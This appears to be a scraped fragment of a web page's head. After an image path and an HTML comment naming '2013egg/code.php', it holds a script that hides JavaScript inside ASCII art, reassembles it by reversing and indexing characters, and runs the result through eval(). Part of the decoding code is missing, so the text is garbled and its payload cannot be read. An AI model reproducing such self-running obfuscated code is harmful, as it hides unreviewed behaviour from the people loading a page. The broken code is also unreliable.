 <!-- TMS tbindex/2013egg/code.php --><script>
javascript:Function('a,l,i,t,b,u,e,d',"a=['"+[
'               :h8G895r,',
'            ,hA@@@@@@@@#&5:',
'           S#@Hs:;h&@@@@@@#3',
'          8@@8      r&@@@@@@A;',
'         9@@M;:r1r   :9#@@@@@M;',
'        h@@@&ii391,   ;8GH@@@@B.',
'       :#@@@8 ;5r:.     iA@@@5',
'      .8@@@@G      ;s,:    .A@@#5',
'      rF@P@.Be,   .::. .;,  ;@@@M ,:',
'     .gMg@&@&&F   sh;,..,.  h@@@B sr',
'     .P@.@e@g@gs(        ;9@@s8# si',
'     s"M%@c@j@o@iXns :urs9%@c@s h,i1d',
'     ru#.@m@j@@@tBa@o&b5a3o#.@c8  i3;,',
'     roMm@"@)@;@@S:sS3r ,hS@@@@@&,,i:;;.',
'     ,1G@@@@@@@@@@5  :;:SGM@@@@@&.:,:8&hir:',
'      ;&@@@@@@@@@@B;   1HM@@@@@@Ms:,;r5h;H@,',
'       G@@@@@@@@@@G:   rsi&@@@@@@&:   ,:,X9,.',
'    r8M@@@@@@@@@@#8r.    G@@@@@@@@B3;:,.:s::;',
'  :G&B@@@@@@@@@@@@@@@@MAXXXB@@@@@@@@@@B31hi:,:;;',
'  sGi.;3#@@@@@@@@@@@@@@@@@@@@@@@@@@@@@#9rr;,,,i,',
'   h1:  ,S#@@@@@@@@@@@@@@@@@@@@@@@@@@@@@Xhi.  ,r',
'   13i,.  :X@@@@@@@@@@@@@@@@@@@@@@@@@@MXh...,;r:',
'   iXh;,..  9@@@@@@@@@@@@@@@@@@@@@@@@@@@MA9hr;:is:',
'   ,X9r:,,..  3@@@@@@@@@@@@@@@@@@@@@@@@@@@G5s:;sh,',
'    9&5i;:,,.  S@@@@@@@@@@@@@@@@@@@@@@@@@B9hsrsh1',
'    sBG5i;9&7&5&3&1:31,52&32&12&91&71&51&31&11&9&7&',
'    5&3&1:21,13&92&72&52&32&12&91&71&51&31&11&9&7&5&',
'     3&1:11,11&9&7&5&3&1:01,9&7&5&3&1:9,7&5&3&1:8@331'
].join("','")+"'];l=a.join(i='').replace(/\\s+/g,i)[d='split'](i).reverse().
())i+=a[t].replace(/^\\s+/g,'').charAt(+e);}eval(i);")();
</script><!-- END --></head>